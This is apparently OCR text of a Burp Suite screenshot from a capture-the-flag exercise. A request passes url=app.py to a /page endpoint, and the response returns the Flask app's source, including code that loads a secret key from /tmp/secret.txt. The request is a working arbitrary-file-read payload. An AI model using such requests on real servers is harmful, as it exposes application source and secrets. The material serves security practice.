 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 GET /page?url=app.py HTTP/1.1
2 Host: 512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer:
http://512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1778ec0609a2d4-0bffabee097149-53e3566-144000-1778ec0609b2ef
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 08 Mar 2021 10:24:20 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1203
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 from flask import Flask, Response
10 from flask import render_template
11 from flask import request
import os
13 import urllib
14
15 app = Flask(__name__)
16
17 SECRET_FILE = "/tmp/secret.txt"
18 f = open(SECRET_FILE)
19 SECRET_KEY = f.read().strip()
20 os.remove(SECRET_FILE)
21
22
23 @app.route('/')
24 def index():
25 return render_template('search.html')
26
27
28 @app.route('/page')
29 def page():
30 url = request.args.get("url")
? Search... 0 matches
INSPECTOR
Done 1,416 bytes | 59 millis